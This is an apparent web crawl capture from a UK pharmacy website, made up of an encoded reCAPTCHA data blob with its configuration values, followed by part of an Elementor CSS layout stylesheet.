ZMOVb8Omw6RXMcOcJU1pGmMHwqs2ExnCozHCvsOOWlPDpMOZwrDDp8KANxEjworCsMO0w7/CmVjCvAUgahZAfcKzJcO4csO9cMOiw4cXwr7DgcKuKsK4QV7Diikow60sVsKMw5/DjMK5woF2wr5jNVjCjFTCgA/DiG/CkCFOw5oHGzEIC3Vqw7oPXMKBwrrDiR7CoMO4EDnDgHPCnVfCrmF1cE0UWTYJw4Q4A8KYUcOFw5pzWFrCgcO9w4fDhz/[base64]/JMO3EMOmwqt5Vnk4VBPCosKJccOWIsOxJcOEw5djwrtUwpfDicK4wrIWMFjDjcKQw5EPBmLDuMKcw6nCl8Oqw45mwrpUf03DpA/CsjjChcOEw5nChQ4BVcKLwozDuCY8LC7CvS0rwrp+IMKOAVd/VS/[base64]/CDRswrvDpXUjLWfDtnnDtsOEfB1+w6pnNTImbsKnU8O/G3vCmnrDlMOUwrAjwq1FeUdUw6gXw4rCgyvDqU8dA8OKCWMdwphKJMKpMcOlwq3CkA1Owr5tw7jDmG3Dln/CtcOHDXrCiz/[base64]/Cs1rCrGHCgcOHwocCYsOLSTwbwo4eI8O5NSY/w63CpMKuw6fCvsKSw70racKjwqPCnwrDhcKMVcO2AWrDoMO0fmfCscOZwroHw47CiMObwo8EGRDCjsKaYAwqw7jCtSZGw57DsRgGU3UCw6Nrwp5yUMO7A0zCp1/Dt8O4wojCpAZmw7nCg8Knw4PCusObb8O/[base64]/w7/DmT3CpTDDilBxUsK9w4nCtsOGw5fDnSl9w6/CpcOaYjbDjMOYw7PCr8OaZTUhwpfCiRwtYnIpwoDCnMKNwqLCqx14JE/Dm0XClcKcAsOfJnV+w4nDi8OnVcKjwrNhwqlrw7PCvBXDrn4dPRnDqMKAdcOsw7sww5LDskfDnlxIw5fCon/[base64]/w41Nw6HCuxsjIcKySsOlPW3DiMOyBURHwqMlfsO2I0LDn3VSwpMcwq8qwotkGQTDrwDDkGjDkRXCh2DDg8OJJR9ZTgcXwqPDq0Y0w7nCkMOEwqMYwo3DucO6fUcBw59xwrVOeMKQKmfCqUDDtMK6OmBNBxHDj8K4eADChnQHw7ECw4UAOiEsJXjCkMO/ZnXCncK+SsK5RcOAwrBNW8KrfX8tw6/DgX7DigIqw7MzEABUw5dSwoTDhHvDiCsAJmBZw5zDr8Ktw4Egwqk4HsKDwoMyw4/CiMK3w6/ChUvDosKCwrXCvXY6aSfCq8KHwqRbasKuwr9bw4fChAJmw4drc1Z6J8Otwo9wwpLCkcKSw7pBcsKDCcO3d8OtFmxEw5Inw6LCisOnw5vCoVrCuGx1Z2wUw7fCkQM1w71VK8KnwpNtasO8MQEeRGMtdMKUwr7Cly0lLMKLw5xtSsKNGcKWwovCgGA0w4nCnsOZwq8/w4w9fcOtwpTDmSTCrMKTwrXDssOrX8KQei/Dn0/[base64]/[base64]/Dsk50HsK2w4Y8AzHCmsKIw5DDhVvDuyfDg8Kiw59/Tgdtwo86wrDDoMKgw70AwprCkSEmw43Cm8O/JH9dw4low7UhwqswwocNLMOuwpdCYW0lNXTCskQ0EFsAwrLDiFpfUxDCmSXDpsKlG8OwfnfCg3hTNsKrwq3Cgxo8w5PCrA/[base64]/[base64]/wpDDgMOzw68qw6zCmsO3V0HDtk9dwo7DqzRhO8KWwphew6DClT3Cg3x1fD1pw7DDvcKdw5JOwpx5w4/DjsKXRzHDqMKGwqkwwr4oDcOXbgLCqcKnwp3CgcO9wpvDij4iw7jDvhsaw68LXQLDvcOgKjIdRy4jGMOBS8OlBUt9OsKVw7XDuW9Vw68nEELDrmldw4DCknbDhMKdMhh5wqvCknlWwrPCrwRLe0/[base64]/[base64]/[base64]/H8K4Pzsbb8Kxw5QUQ8K2VMOQw73CtcOjFRN8azXCv8OnJsKQOGFuUyPChcKtDGVvY1Y4woYxw5RZDcKNwoxGwrvDhx9KUmHCjMKJw5MCwqskIVQRw4PCtsOOEMKfd2bCs8ODw5DDmsKJw63Cm8OvwqzCsxDCgsKwwqE4w7rCrMKQCHDCsS5scMKEwr7CqsOSwpgowpt/[base64]/[base64]/CvMKEw5vDl8OLcAA1bsOXwo/ChgfDqcOPCUdWw5YuwqjDt37Dti1PBMK+w6fCgsKxAH7CgsK5aB3CtsOUYybDu8OcbVHCt10YCsK3WsOpwpfCosKowrrCig/DqsKEwo1MB8OCwol0wqDCi3rCrjTDpsKRBBHDoAnCksO/[base64]/NsOowrtRwqs6w4TCqUFQw7RVegtWUHpOKcOEV8OawpRRwrbDjsKqwqhMLcK6wqscLMOswop2OCg6w6tmw7/[base64]/CmHYFwpTDqgPDtm7DlMKJwqHDllMmw4PDj8KHwrPDgFTCl8Krw7/DqMOIbcKeHwwNB8OdaBV+ElR8w5h3w4zCqxvCv3HCgMOMCgTDvBLDisOEBsKlwpXCuMO3w7YTw6jDuV3CqWEwUD0ew7/DkkDDisO6w4/CncKGacOrw6Y3ICBmwoYmTH9hUzNxN8OgIhTDu8KSSy89wpcPw7PDq8KPe8KQRxTCq2hgw4MJFHDCkGI3R8OLwrXDrG3Ckn9ZeMOxIzZPwpnDlmUBw5wWEsKywr7CscOhKsOGw6DCvFPDuWZdw6RpwqHDlcO0wrdHH8KDw5DDrMKhw6ceHcKBRcOREFnCgh/Cr8Kjw71pbsOLMsKrwrQ6DsKFw5/CrHI1w6zDmgvCnDYAPngKwpoATMKHw5XDs3/[base64]/wqLDr0wnA8KbRW8fYMOdLznCtMOSU8KsQcK8BnrChgrCrsKeR3pvUwZVwr8mcxNZwqzClgrCtyTDq1PCnB4yE8ODBFMjw6Qvwq3Cp8KIwpXCn8KhWWFew6DDnHVPw68LbgN0biTCvyLCnFLCocO0wpRlw4DDncOzwqFYPw55dsOYwq/CjHbDimbCocOpFMKGwo/CqCPCkMKXHMKjwpI5JxopXcOEw7RtNx3DlcO8F8KDw4rCoXtseS7CsSF1wqNCw7TDpgvChzEgwqbDlsKNw60YwqrDo14YOMOsd2gxwqBTKcKQRSPCucKobBbDukU0wqplXMO7I8Orw4Q+acKsSDjDq397wpwhwpBeVShMfcKjVcKNw4pEJcOAHsO8akV2wojDqB/Dk8OMwqlONEAkYgkpwr7DkcOwwpbCssOBfFnDkkJHSMKSw7Avf8Oiw6/CvEsxw7vCusKuASBTwpsfW8OwI8KAwplOEHHDtn9JZcOfKjHCqMKMLsK4Rn7Dvn/[base64]/CuRMGRMKuwrAjWlNJccOAwppPFBtNwrEnwpJBwqjDjsKOw4FCw4F9w7DCmgRxfsKgw73DlcKpw4DDkSzCvcOrLxo/woFiEcKCw58MJUnCihDCvWgrw6bDnTbDoA/Ci8KQTcKLwrRlw7fDkF/[base64]/Ci8OZZVXCmMOvQsOCcsOnwr4vw5gzw6xAwpnDoB/CmsOmSsKYw7bDo1jCmRpjOTXClQIJTX/CuSHCkGbDmgvDsMKlwrRhw6TCgMO1wqwMw5x4bC8/[base64]/w6c5WcOHw6tpcxnDnxkHwphjw4jChcOAHgY1XMONFw7Dp0nCvhlMMDMpwr54wo/CoQPDvyLCkwdRw5LCmz7CgDNzw4hXwrfCrnTDt8K+w71kL2oabMK5w7fCoMOgw5DDpMOgw4/Ctk0tVsOOw4R6wpDDqcOvAhZlw6fDuRM6YcOpw6LCocOFJcO+w7IgKsOSUMK2a21+w4kIG8OSwoDDvxLCrMO/QzQvQzwYwq7CoBBLwp/[base64]/Dl8OdwqXDqsOKEsOKIcOAK0zDrUIyccK0w6TClMK1woPDpMKqw6VVwo1Ow5jDl8KVX8KPw5XCu3PCvMKgWwzDmMOgwqAeKAjCk8KkM8O+BsKYw6fCuMKMYAzDvU/CtsKaw6cYwpVww7dxW0cDDEBxwrzCtD3DrkFKbDBSw6gKeyYPNMOPACB4w4YrSSAow6wFQ8KZVsKqZT3CjEPDjsKRw7/DnV3CpMOhGzYqAUnCn8K9wrTDgsKHR8KNC8ONw6zCj2fDncKDKmfCjcKOOMKuwoPDssOSYgLCtg3Dn0fDoMKYecOXbsO3ecOBwokhCcOqw7zCm8O5VTnDj3cKwoHCqXwXwqRhw5XDrcK+w611LsOpwobDukLDrEPDp8KMNHViXsOtw7rDm8K4F01nw4/ClMKewoN7bMOnw4PCrQtJw5TDsxk/wrDDlygLwo98NcKDwp8Sw6xQUMOXRWXDvytaJMOFwrvCi8Oow5TDkMOzwq9OHCnCjsO3wo3ChSlsUMOfwrg/bMKaw71hZMKEwoHDpE4/[base64]/wrvCvcOvb8OuwoLDsMOGUSnCmcKfwpsbw45pw7laf1InwqhrHSsmOcKfSnvDoHwDG3sXw7jDpsOef8OHcMOMw70qw6NKw4zCt8KQwp3CtsOXKSDCtnrDkTZQXzHCuMOrwpd9UxV2w73Cn1V9wobCkcOrAMOwwrBRwq8owqFMwrd1wpzDum/ClE/[base64]/Dpy7CkcO1w4DDl8OtNiwvw43DtcOZw7zCh3ZHw7fDhMK4w7rCpQs1w4ktD8KoSTrCisKpw70nbcKhDVrDpldUF0x7RMKrw5heD0nDkSzCsyRsIn08RXDDqMOvwozCmV/CtCkgSSd9wr4AMGsVwo/CnsKVwoB8w6siwqnDlMKnw7Y+w40Sw73CkBnCtGPChsKkwpjCuTfCqjvCg8KHwrMmw5wawrV+a8OTwpvDkHJWecK0wpM8KMOMYMOtd8Knbi9IMcKrAsOmaUs/Q0dRw45Iw4HDkGoTNcK/GWA1wr58FmDCoF3DisONwr4wwpDDrMK0w4XDk03DoEgRwoMsbcOdw4pQw6XDvMO6E8OPw5HDoTsYw5cuK8KAw4EeZVgxw7DDu8KLIMKHw5oGaj7CgMOoTsKew4/DpsOLw7VxLsOjw6nCsMKEV8KpR1LCv8Oow7TCvzTDtknCq8KawrjDpcORAsOjw47Cn8KOIibCrW/[base64]/Dm8Okw4IZw6Y0H1Uow7HCmsO+wq3Dkk7DsMKywosPB8OcXnRfKyRcw6zDhH3CnsOGYcOuw4wjw4F/wq1sVHzCimlELGR0YlvDmQnDu8OIwqwLw5zCkcOEY8KVw4wxw5fDmF3Ciy3Diy4ibFs7J8OEJjEgwojCkQ9NOsKXwrBeHkPCrloLwpFIw6JfACDDixkQw4fDlcKIwpJWN8Kjw78KNh/DoCR5HVwBwpDCrMOoF2Uuw7/Cr8KCw4HCpcO/E8ORw6XDmsOMw7Zzw7XCucOJw4kvw5zCmMOuw7vDu0ZGw63CkhzDhMKSF3/[base64]/Dg8OVb1EkTSzDgsKLEV7CqQvCgsK5SsOBXHkXwrNIf8KOw7bDqjk7f8KlZMK/IGLCh8ORwqxxw7HCnXHDjsKUwog6KQtdw4nCtcKRwqNjwohvNMOMYwNDwrjDh8KODEnDmjzCmSMEVMKJw4sHNsK9diF/w5PCnChQZsKNTsOuwr/DkcOoA8KQwq3CmU7CnMOYVU08Ukozfn7CgB/DucKLQ8KOKsOBE2DDoWR1TjAjRcO5w7wTwq/DpioBW2dZO8KAwrtDW094YxR7w692woAIBlpBHMKww5pSwqM6Qnt6EV1fMxHCsMOtMXMrwpLCtMOrA8KeEEbDowDCtlA+VRrDqsKsbcKTXMO8wqXDlQTDqBxyw5PDkQjDosKmw6k+CsO6wrV0wo8PwpPDlsO9w4HDrcKJGMOvEwFSEsKpCSceY8KBw6/DtATClMOQwo/[base64]/wqQMwqbCtg3CgsOdw5vCpA0LwqTCusKqGi/CjsO9w69awrTCmQRcw41NwrQsw5xXw73DuMOreMOuwqoSwpl5RsOpGMO2VnbCpTzDkcKtL8O9d8Oswpltw6MyHcOLw4R6wo10w6ElXcKnw4rCu8Owf2oZwrs2woLDjsO4H8OZw6TCj8KgwphDwofDqMKbw6nDo8OcLhI6wqtwwrsiOB8fw5JaAcKOD8O1woQhwoxmw6/Dq8K+wpEJAsKvwpXDqsK/PkLDlMKTQC5Ow4McGUDCk8OQBMOzwq3Cv8KKw5TDrA4Ew67CkcKGwqY3w4jCoSLChcOkwpjCrsKtwrAMOQrCpElqScK9bcKsWMORDcOwf8Kow5gbA1bDocO3V8KFfgVTUMKhwrkWwr7ChMOrw6Fjw5/Do8O6wqzCimt0ECFWdG9DWm7DscOrw7bCi8OuUgxSITPCrsKieXJ1w7wKXSZ2wqcUdQkLJcKfw4/DsT8/fcK1W8ODdsKQw6h3w5XDvy1Kw43DhMOCQcKxRsKgBcO+w48UQRDDgG/[base64]/Dj8KKw65ow6fCmH4xwq1HQcK4wq/Ct8KHGcKdBh/CoQslf1jCk8KrI0/Dq27DhcKKwo/DqMKow7w/DB7CtGvDung2wrt6ZcOeCcKUI33DqcKawqAVwrRuWlXCow/CjcKsDRtKABk7CEDCg8KpwqIMw7jCisKvwqQABAMtHUs0X8O/XcKGw60qKsKkwr9Lwo1Hw4nCmjfDkArDkcKTT0YKw7/CgxFHw6bDrsKVw7cAw49CS8K2wrIlVcK6w5wpwonDk8KTcMKAwpTDhcOJRcK+M8KvU8OPFQbCtQbDugFJw6PCmjlWAlHCiMOUCsODw4Nrwqw8KsOjwofDncKOfh7CmRkmw7vDmRzCgUMUwpdyw4DCuWkxY1kww7/Ds2VDwo/[base64]/Di1/CmHwuw4BAVmzCjMOXRcOew7HDsMKSwobChl94d8KuVznDh8KDw5nCqT/CijDCgMONT8OkQ8Oew6JbwrjDq05KASthw6c/w4h3P2p8XWF4w44cw5Bvw5DDvXJWBnzCqcK6w75dw7wZw77CjMKaw7nDgsKea8KOeB1Ww6Rawrxlw7RVw4AbwrvCgh3CtF3DiMOaw7Jsa1Q6wpTCicOjK8OLBnliwopBYi07EMKcTyRAXMOcI8K/wpLDscKPAXrCocKpHlFOSSVxw7rDn2vDrUrDhgEjLcK2BTHDiFE6c8KqHcOgJ8OGw5nDisKDDGYuw7TCrsO1wooIQgsOfmfCrmFXwqHCusKSW3fCiWNHKjnDv3XDkMKNYiAmJn7DrmxKw6EswqbCjMKewr/[base64]/Dq3Mjw4Z6T0tcw6PCtm7DtcK8FQ0OJ27DnjDCv8KmbAnCvcOFw4sVHRAmw68vEcOzT8KnwpFPwrUlVsOKMsKCwo9Vw67ChFHDmMKww5QbTcKww6sKQmnChVBcOMOUfMO5UcOYfsK/dUjDmSjDiF/Dl2PDt27DjcOlw6kQwqVWwpPCnMKmw6nCkGp3w4oNIsONwoLDjcOpworChQ8ib8KDXcKEw5w6OCTDrMO2woo3N8K9XMOPHlTDkMKow7RbS0h1aSPDm3nDqMK2CCXDtF5+w4fCiiTDiQrDiMKtUVPDgXrCi8OqblMQwoEsw5g7SMOveX92w73Ct3XCvMKDM0/Csn/ClBF4wp3DoUTDlMO9wqjChRJ3UMO/fcK2w7NPaMOpw71YfcKPwo/CpC9UQgQZJGHDtTJlwqo4QWMKJQE/[base64]/DglzCkHFrV8OeahrDm3xzw6zCnWYwwq8/w6d0IG3DpsOaNMOFTcKxXsO5csKpX8KBVTJje8KYCsOOElxgw5PDmQvDjHXDmybCixXDjz9Lw7gpOsOJT2dUwpzDjjFFJm/CgH4wwoLDumvDksK1w4LCuWRJw4vCvS5EwoTCvcOEw5rDssK0GjbChsK0FCcHwpsEwrdcwoLDoVrCvC3DpV5EHcKLwocUb8KvwqYuT3bDnMOCLipWKsKKw7TDhxnDsA8xFm9Zw6HCmsOxZ8Oqw6xmwpdYwrIJw5s7d8KEw4DCqsOxIA/DocO+wpnCtsOMHnrCqsKhwo/CuEjDjF/DhcOfGxQpaMOOw5cCw77CqFPDucOiUcKudzzConHDpsKKPsOZIGs8wrs4UsOWw40kVMO6FmMYwoXClcKQw6BTwrUhaGDDpw0bwqfDgcKQwovDtsKawo1kHyHCrcK0KXcrwpDDjsKeJG8YN8OjworCjgnCk8O0Wm0dwprCvMKkPcOxckrCpMO/w53DnMKzw4nDunxjw5VTcjNNw6dlXBQ0MFvDpcOHIW/[base64]/CtsKGTcKmworCqTDCgcKDwqjDo8KMIkjCrcO4OGNiw7NqDl7DpcKUw7jDlcO7am1dw6l4worDn2ANw5g8RBnCrgBrw6nDon3DpEXDq8O1SBLDicO/woPDg8KEw6cpWA0sw68DD8O3bMOaD07CkcKVwpLChcOmFsOLwr0ZI8OFwr7Cq8Kpw7xpCsKWAMKGUgPChcO4wr48woF8wqDDhnnCtsOzw7fChybDosK0wp/[base64]/CosKNCTNJNHFgw4Riw7fCi8OkIm7Dg8OaMjnDv8KHw5bDmAfCiMKXN8KeSsKcw7RtwrB7wozDsn7Cii3CmMKLw7h4e0J2IMK4w5zDnkXCj8KBLzTDs10Nwp/DusOpwooCwqfChsKcwrzDqzDDknIcf0/[base64]/Dk0LDusOvwr3DtsKQw4lzGXNjG0tlV1LCqxjDo8Oow4fCrMKdXcKDw5NvKx3Cv09oawHDnXZiFsO7L8KBAjzCtSXDrRTCgXfDiAPCvMO7TXZXw5HDr8OtB0/DtcKVdcO/wrhTwoPDrcOmwr3CrMO4w4XDpMOkOMKxTD/DmsKvTjI1w4zDg3fClMKgVcKdwq5Xw5PCicOUw4t/[base64]/DlRzCuMOow7LDk07Cn8K/MjzCqcKIwqHCrn/CjVDDq1sdw7VBOMOoXMOVw63Crh/[base64]/Dv8KJw4HDgMKHXijCuFQBDjrCpiXDmcKKGg3Ctmsow77Ci8KUw7HDiAHDm3Egw63CosOxwowrw5/Cp8Kmd8KaD8Kew4/CksOGDgIUBETCp8OydcO2woQhCsKCBmHDncORB8KOLzvCjnnCkcODw6LCtjXClsO+H8KgwqbCkDwnVAHCjR0Gwo/DnsKsScOgZ8KuMMKxw5DDuVTCr8O4wpfCq8K/EUdhw4PCocOQwqvCtDQCQsOiw43DoAhTwojCvMKaw4fCvMOJwoDDiMOvKsOLwpXCqG/Dh2HDvD5Qw4xfwqTDuFgzwqPClcKow63DlUhVPwpSOMOZc8K7VcOoQcK8RSp2w5d1wo8mw4dlIlXDliIbB8KTD8KZw7EswrHDtcKuZW7DoGQKw6Yzwr7CsERUwrhBwrstMUXDt0N+KF13w5fDncOZMcKuMXLDq8OTwoFHw4rDscOuFMKNwotQw6kRLEwSwr5fCQ/[base64]/[base64]/DsQIHw5XDpAfClQZ9SkrDp3rDlsOEw5PDqn3CpMKjwpLCgFPDmMK6JsOMw5HDj8OeSCFxwpXCpsOLXHXDmXxvw5XDiScuwpUnL1/[base64]/DmW9iZ8KCw4Mkw5HCncK5woDDusOUY8KvwrsdPMOZUsKFaMOAPWgIwrTCmsK+E8K8eQMfLcOPGjrDjcOgwooRWzjDiHTCgjfCosOnwo3DtAbCmSvCrMOQwod5w7xGwpkGwrPCv8O/w7PCuz9Cw7NceS7DlMKrwoU2SHAfJlhnVT3Dl8KJUiUzBgduPMOcMMKPV8K7awrCrsOIHTXDosKJCMKMw4bDvDh3BD4Sw7p5ScOmw6zCtTNqF8KddjTCn8OvwqJBw7gaJMOEFBHDuhbCuxYtw6AAw5PDpcKTw7vCtn0cJn9wQsO/N8OeOcOnw4rDpSdQwo3CrcOdVTsQVcO+ZMOGwrjDs8OSdgLDt8K2w4o8w7gIZjzCrsKgXR3DpE5zw4DCmMKMN8K/w5TCu2kCw7vDscOEGsKaFcO8woIPAGbCnw8TS0BuwrLCmAY/IsK7w6LChADDjsO5wrAWPBnCukPCr8O+wpgrEkQqwqg/THzCnxHCq8OlUCQBwrnDjSctc3E2c2QSYxzDtxlDw5EWw4ofdMKBw7JdWsO+dsK4wqF0w4kxXQ9lw6PDqhpnw4p5MMOQw5o6w5jDrHXCvjkAY8Ktw75qwpsSVsKTw7zCiArDswLCkMKTw73CqCVHQ2hjwo3DoUlow4XCjxnDnF7CrU0kwoZ/dcKXw7sqwp1Bw7o5HMKnw73Cu8KQw4ZjVU7DgcKsDCwDGsKeVsOsCArDqMO4IcK0BjN5eMKQQ2/Cp8OWw5rCg8OrLSzDscOMw7bDkMK4AVU8wrHCh3rCgUofw54hCsKLwqQ6wpsuesKJwofCslTCiBgNwozCqMKtMhTDiMOJw6UjI8KnNhbDpW7DtcOTw7XDlizChMK6UiTDmzvDoTFgbcKuw40tw6okw5wewqlfwqgFTX9kAHNRV8Kpw6HDtsKRfk/CsyTCpcKlw71iwqLDlMKdL0TDomVZY8KfKMOBBy/DqXkGFsOWBgnCnljDv1AnwoJBf1fDnAxmw6sxdSfDrlrDoMKfUzLDlFXDukjDpcO+MV4gM3IdwoAQwoo5wptLcUlzw7fCrMKRw5PDgyYfwpgjwrvDpsOew5Ixw5PDn8OZYnUtwphNdBdcwrTCkUVqbsKgwrXCoVN/dU7CsG50w7DCiQZHw6zCpMOUUS1pHTrDnCXCtTwzdBdyw5hmw5gCL8OGworCrcKLREkiwpxXQDbClcOBwpcYwqN4wqzDnXPCr8KWJi7Cqx5cX8K/UgzCmnQ/bMKOw6FsI39+eMOOw5MREMKgBMK+PHJAUVvCucOGPsOhKGvDsMOBIQnDjiDCvS1Zw4vCh3lQbsOZwp7CvlsnE25uw5nDp8Okfj0zJ8ONF8KMw4bDpVvDnMOjKcOlw6tCw5XCi8K7w7vDo3zDq1/Dm8Oow4LCuwzClTbCsMKMw6w/w6drwodfT1cPw4zDncOzw7IlwqvDscKmRMOxwotiAcObw6YvGHrCp184w68Aw7Nyw4sewr/[base64]/DkMK2MMOeKsKIN8K3XVDCnVlvXHbDucKpwrBqLMOXw67Ds8OhcXPCij7DisOHDsO8wokKwofCicOCwoDDmMKITcOfw7XDonwXScOxwoLCocONLn/CjVEBM8OqJWBEwpbDl8OocwbDvGgFdsO8w6ddZWVxUBXDkcK2w4EBQMOFDVzCtQbDkcOJw5hPwq50wpTCpX7DsVYRwpvCtMKzwqhvL8KWF8OJPy/CpMK5AFBTwpMMLHIbZE3CmcKVwq8/dngBFsKNwo3Cqw7CicKEw7Aiw458wpzCl8ORAEZoQsOTfUnCuRvDhcKNwrVmDCLCtMOZaTbDoMO1w6AKwrVswotFWHDDsMONP8KcWcKjZ29owqnCqnh0MFHCtQl8DsKCPBVuwo/CrcKvQ0zDjcKbZ8Kow4nCqcOjFsODwrAywqHCpcK7N8Oqw5nDj8OPHcK/[base64]/wpfCr3UMVcKSOcK+FsOQwpvCiXYYZsO8wobCj8OoNGNXw7DDksOSwrZobMONw4/Cnh8KRSHDlgnDrMOJw7Uww7LDksK5wo/DuR/DlGfCpwvDlsOpwrJLw4JOVcKJwqBqdCMtXMKVCkxzHsKEwo0Vw7fCgyvDs0nDlW/[base64]/VkM6w4RuKWnCsUUswobDucKEwpfDqD7CpMOYS0TDjkjCl3VKCSAcw7YMZsOnLcOBw5LDuQvCh13Dqlx/[base64]/CnRsyw7nCu1HDjVsZwqvCscO2wqzDjB/DtcKMJ2IJD8KLw5/DjEZzwqLDtMOGw5PCrMKnF3XCpmJfNwdhcQLDrF/Cu07DmnUWwrI5w43DgsOlH2x6w5DCgcOGwqQIAGnCnsKhD8OvFsKuE8Knw4xiAEhmw4law4fCm1jDrMKmK8K5w77CqcOPw5rDsTYgcVR3wpBDfcKdw70KPSTDukTCisOrw5/DnMKcw5nCh8KiPHrDt8Ohwr7CkV3DocOvDHDCm8OEwoTDiF7CuzYJw5M3wozDocOvSHYeJVvDj8KBwovCp8KeDsOhbcOGd8Orc8KBS8OaWyrDpRRiOsO2wrXDnsK2w73Cgz0/bsKKwobDscKhZF4qwpPDhcKSMEfCmHUHSXPCgyQjcMO9fTbDhyEiT3XChMK/XzLCqUYWwpNQGcOtdcKQw5LDucO2wqB1wr3CsBPCvMK8w4rClnsrw5LCk8KFwpI5w65eH8O3wow8XMOqDF4ZwrXCtcKjwplXwoVjwrLCusKjf8K7J8O3F8K/HMK3w4A8KCDDi27Cq8OAw6YrNcOKIcKSAwzCu8K2wrYYwprCgiLDkVbCoMK8wotyw4AJXMKSwrTDjMO3GsKhKMORwpfDlyouw5FFdTFswrYTwqoRwq85antBwpPCpBpPc8K0wqoew7zCilXCmSpFTSfDuU/[base64]/w73CmsKwAMKNCFnDtcK8UADCsMKZwrNDw41dwqvDhMK9BHluMsOLeVnCmXZ8AcK8Sh7CsMKRwrFhZgPCsE/Cp3PCjT/DnAsDw55yw5rCq3vCgw13aMOCdn4jw6bDtMKdMFzCgwvCoMOIw7giwqYTwqsHQg/[base64]/wrMzL3x1wp9zIsKlwqlEGyvClk7CtsKCwp9sFsK2CMOew4HCmcOGwqFkS8KrW8KyacKYw6RHAcOuR1orCsK7bxnDkcObwrZuV8ODYXvDmcKKw5vDj8OJwqQ7TBFHVDNYw5/DoE0pw7hCYn/DpjbCm8KmM8OYw7TDlgRcPUDCg33DgXzDocOVSMKUw7TDvjbCrAjDpMOxQl0mLsO5HMK/[base64]/Cnlo3EUp8T2hSRmcxU8K/WMKEwoI4KcKKIsONGMKhLsO+EMOPGMKdK8KZw4RUwpgESMOtw6x7ZzVAMnhyAsKxQAsUUG9Ew5/DjMObwpM7w4Zuwp9twpAmK1RmbV3Cl8K7w6ZvH3/ClsOCBsKCw7jDpcOlS8KtQRnCj3bCtyV2wpnCmMOcUxDCicObOMKtwoExw6jCrgwQwpF+d38Gwo7DpXjCkcOXQcKFw5TDu8KLw4TCmQXDhcODXsKvwpJqwo7DoMKtwovCgcKWSsO/RU1oEsOqJy7Du0rDnsKlKMOJwqDDp8OjJyMEwprDrMOnwoEsw5/CuTjDu8O1wpTDsMOowp7Cg8Ozw5goOX5DMCvDh3IOw4Y9wpVXJExBJV7DgMKGw6PCvVzDrcOuNQ3CiDvCjsK/KcKrVWHCjMOBHcKBwqNDI1F7P8K0wrBww5rCpTh2woHChsKUH8KswoQdw6kPOcO/[base64]/DisOdw44Rw7HDisK8dsOQVX4ZAsODwrN3PW3DvsOuZcKiwoTDgjxIP8Ocw7kfY8K/w6AhdSJTwo5xw7nDnWVFV8Ozw5HDvsOgMMK9w7VjwrUwwq9lw44tAgszwqTCusOcRC/CpzYKTcOCEMK1GsO8w7UOGR3Dh8Ouw4fCg8KIw57ClwDDoyvDownDlW/CgCTDmsOIwqHDpznCq09WNsKTwpbDoULCpVzDukAPw4MVwr7CuMKtw47DqwsIfMOEw4vDssO+U8OEwpzDqMKhw7PCvBN4w4Ntwpoww5sYwpXDsTV2w7QoHGTChsKZSwnDhxnDpcOzAMKRwpdRw5NFCsO2w5DCgsOAMFbCrxk3OybDgUN3w6Mkwp/[base64]/[base64]/Di3tLw6NAwok6wrk+bj7CsDzCuj3CgnjCksKFSBPCsxJXYMKcDx/CrsKFwpccGix/Z3RYJ8OqwqTCi8O/PFjDtz83PikHclLDqz5zcgA5ZxcJDMKoIF7CqsOZPsKiw6jDi8KmI3V/cAvDk8O2e8O0wqjDm0PCoBvCpcKPwovCgXxNDMKCw6XCoSbCmEzCgcKywpnCmMOXb05FLXPDvHtPcCRCKsOkwqnCvlNLakNmSDrDvMKNT8OtQcObMcKnOMOuwrZGFzLDi8O/XUnDvsKWw54xNsOHw5IswrLCgkxHwrPDsEMtEMO2eMOufcOTdErCs3/DoDZfwrbDlDDCkV0MKlbDssKINMOBWBTDg2dmLMKUwpBuDDbCvTVdwopMw6HCiMOGwpB7Y2XCmxHCuB8Iw5zCkGknwrnCm15Swo/Cn2VFw4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nwsYPnW0NmyBQRU1klkA+4MF5Kmtip+TlmEBEsU7NiY\\u003d\x22,0,0,null,1,1769071676892,0,0,[178,85,120,189],null,[111,180,187,24],\x22RC-7-e0XyHjbGY7ag\x22,null,null,null,null,null,\x220dAFcWeA4AQDlr_BlukSUL7JowGSX8Ro9cCcr4WLkK1Qu1d_NX_sQB52v0T90NYi4rMnSDv71T4Gb4NsX2QZ-_ZnT5EqHFjXlWAg\x22,1769154476820]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887
body_size: 1764
content:
.elementor-5372 .elementor-element.elementor-element-9c37d48 > .elementor-container{min-height:52px;}.elementor-5372 .elementor-element.elementor-element-9c37d48{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-5372 .elementor-element.elementor-element-9c37d48 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5372 .elementor-element.elementor-element-3e1ad29{color:#FFFFFF;font-size:14px;line-height:16px;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-1e0f5f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-1e0f5f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-1e0f5f9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5372 .elementor-element.elementor-element-661b6e8 .item > div span.title{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-661b6e8 .matico-language-switcher .item > div i{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-661b6e8 > .elementor-widget-container{padding:0px 20px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF1A;}.elementor-5372 .elementor-element.elementor-element-661b6e8{width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-5372 .elementor-element.elementor-element-3628d69 